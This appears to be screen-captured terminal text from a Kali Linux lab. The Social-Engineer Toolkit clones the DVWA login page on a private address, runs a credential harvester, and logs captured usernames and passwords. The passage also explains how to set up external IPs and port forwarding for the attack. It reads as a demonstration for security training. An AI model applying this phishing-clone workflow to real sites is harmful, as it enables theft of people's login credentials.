 kali@kali: /tmp/vid
File Actions Edit View Help
vpn × kali@kali: /tmp × kali@kali: /tmp/vid ×
10.0.2.4/dvwa/login.php
pfSense.home.arpa -
DVWA
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.5]: 10.0.2.5
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://10.0.2.4/dvwa/login.php
Password
[*] Cloning the website: http://10.0.2.4/dvwa/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.2.5 - - [02/Nov/2024 20:23:17] "GET / HTTP/1.1" 200 -
10.0.2.5 - - [02/Nov/2024 20:23:17] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=admin
POSSIBLE PASSWORD FIELD FOUND: password=admin
POSSIBLE USERNAME FIELD FOUND: Login=Login
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=admin
POSSIBLE PASSWORD FIELD FOUND: password=admin
POSSIBLE USERNAME FIELD FOUND: Login=Login
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=admin
POSSIBLE PASSWORD FIELD FOUND: password=admin
POSSIBLE USERNAME FIELD FOUND: Login=Login
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
adidas
1 2 3 4
(genmon)XXX 20:25